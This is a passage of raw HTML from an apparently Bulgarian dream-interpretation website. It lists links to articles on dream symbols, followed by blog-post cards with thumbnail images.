href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%b0%d1%82%d0%b0%d1%81%d1%82%d1%80%d0%be%d1%84%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли катастрофа? Разгадайте символиката на хаоса и промените в живота ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d0%bb%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли ключалки? Разгадайте символиката на ограниченията и тайните в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b0%d1%81%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc/">Сънувате ли часовници? Разгадайте символиката на времето и неизбежността в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b0%d1%81%d0%b0%d0%bd%d1%81%d1%8c%d0%be%d1%80%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5/">Сънувате ли асансьори? Открийте значението на възхода и падането в живота ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0/">Сънувате ли врати? Открийте символиката на изборите и новите възможности в сънищата ви</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82%d0%b5/">Сънувате ли маски? Разгадайте тайните на идентичността и прикритието в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b3%d1%8a%d0%bd-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba/">Сънувате ли огън? Разгадайте символиката на трансформацията и страстта в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b5%d1%81%d0%ba%d0%b0%d0%bb%d0%b0%d1%82%d0%be%d1%80%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли ескалатори? Открийте символиката на възхода и спада в живота!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d1%83%d1%80%d1%8f-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d1%82/">Сънувате ли буря? Открийте тайните на тези мощни природни символи в съня си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d0%b5%d1%82%d1%80%d0%b5%d1%81%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd/">Сънувате земетресение? Разгадайте значението на тревожните трусове в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5-%d0%b2%d0%b8-%d0%b3%d0%be%d0%bd%d1%8f%d1%82-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли, че ви гонят? Открийте символиката на преследването в сънищата ви!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%b3%d1%83%d0%b1%d0%b8%d1%82%d0%b5-%d0%b2-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82-%d1%80%d0%b0%d0%b7/">Сънувате ли да се губите в лабиринт? Разгадайте мистериите на тези напрегнати сънища!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b0%d0%b3%d1%83%d0%b1%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d1%80%d0%b0%d0%b7%d0%ba%d1%80/">Сънищата за загуба на коса: Какво разкриват за вашия вътрешен свят?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%b7%d1%8a%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b2%d0%b0%d0%bc%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2/">&#8220;Сънувате падащи зъби? Разкриваме какво значи този сън за вашите емоции!&#8221; &#8220;</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d1%82/">&#8220;Сънувате ли дъжд? Разкрийте значението на водните капки в сънищата си!&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%bb%d1%8e%d1%87%d0%be%d0%b2%d0%b5-%d0%b2-%d1%81%d1%8a%d0%bd%d1%8f-%d0%b2%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d1%82%d0%b5/">&#8220;Ключове в съня ви: Разкрийте символите на нови възможности и отваряне на врати!&#8221;</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bc%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba/">&#8220;Сънувате ли змии? Разгадайте символиката на тези мистични същества в сънищата си!&#8221;</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%88-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bc%d0%b5%d1%82%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9-%d0%b7/">Сънуваш ли изгубени предмети? Открий значението и символиката им в съня ти!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%85%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d0%b5%d0%bd%d0%b5-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82/">&#8220;Сънувахте ли летене? Разкрийте тайните зад тези въздушни съновидения&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5/">Какво означава, ако сънувате изпражнения?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b0-%d0%bf%d0%b0%d0%b4%d0%b0%d1%82%d0%b5-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be/">Сънувате ли да падате? Разберете какво означава това преживяване!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%bf%d0%b8%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d1%82/">&#8220;Сънувате изпити? Разкрийте значението на вашата нощна тревога!&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0%d1%82-%d1%81%d1%8a%d0%bd%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%b2-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d0%bb%d0%b5%d1%82%d0%b8/">&#8220;Какво означават сънищата, в които летите високо в небесата?&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%88-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b2%d0%b0%d0%bd%d0%b5-%d1%81/">&#8220;Какво означава да сънуваш изгубване: Скритите послания на сънищата&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%ba%d0%be%d0%b3%d0%b0%d1%82%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bd%d0%b5%d0%bf%d0%be%d0%b7/">Какво означава, когато сънувате непознати хора? Разкриваме скритите послания!</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b0%d0%bd%d0%b5-%d0%be%d1%82-%d0%b2/">Какво означава да сънувате падане от височина? Тълкуване и символика</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bd%d0%b8-%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bc/">&#8220;Какво ни казва сънят за изгубени предмети?&#8221;</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b2%d0%b0-%d1%81%d1%8a%d0%bd%d1%8f%d1%82-%d0%b7%d0%b0-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8%d1%82%d0%b5-%d0%b7%d1%8a%d0%b1%d0%b8/">Какво разкрива сънят за падащите зъби за вашите страхове и несигурности?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d1%87%d0%b5-%d0%bb%d0%b5%d1%82%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">&#8220;Сънувате, че летите? Разберете символиката зад крилатите сънища!&#8221;</a></li><li><a href="https://sanovnika.info/%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d0%b2%d0%b0%d1%88%d0%b8%d1%8f-%d1%81%d1%8a%d0%bd-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%82%d0%b5%d0%bd%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be/">Разгадайте вашия сън за летене: Какво означава да се реете в небесата?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%85%d1%82%d0%b5-%d0%b1%d1%8f%d0%b3%d1%81%d1%82%d0%b2%d0%be-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%be%d1%82/">Сънувахте бягство? Разберете скритото послание на този сън!</a></li><li><a href="https://sanovnika.info/%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%be%d1%82%d0%be-%d0%b2-%d1%81%d1%8a%d0%bd%d1%8f-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81/">&#8220;Огледалото в съня: Какво означава да сънуваш отражението си?&#8221;</a></li></ul></div></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
